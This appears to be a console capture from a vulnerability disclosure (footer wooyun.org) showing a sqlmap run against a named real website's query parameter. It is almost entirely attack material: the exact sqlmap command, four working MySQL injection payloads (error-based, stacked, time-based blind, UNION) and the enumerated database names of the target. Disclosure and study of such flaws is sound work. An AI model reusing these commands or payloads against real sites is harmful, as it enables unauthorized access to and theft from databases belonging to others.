 C:\Python27\sqlmap>sqlmap.py -u "http://kf.2144.cn/query?content=1&type=3"  -p "
content"   --no-cast  --dbs
sqlmap
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:44:53
[10:44:53] [INFO] resuming back-end DBMS 'mysql'
[10:44:53] [INFO] testing connection to the target URL
[10:44:53] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: content (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: content=1' AND (SELECT 3689 FROM(SELECT COUNT(*),CONCAT(0x71706b707
1,(SELECT (ELT(3689=3689,1))),0x7162706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a) AND 'pkqy'='pkqy&type=3
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: content=1';(SELECT * FROM (SELECT(SLEEP(5)))gKva)#&type=3
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: content=1' AND (SELECT * FROM (SELECT(SLEEP(5)))AAlG) AND 'rxqJ'='r
xqJ&type=3
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: content=1' UNION ALL SELECT CONCAT(0x71706b7071,0x43677675616477526
f64,0x7162706b71),NULL,NULL-- &type=3
---
[10:44:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[10:44:53] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] test
[*] web_2144_news
www.wooyun.org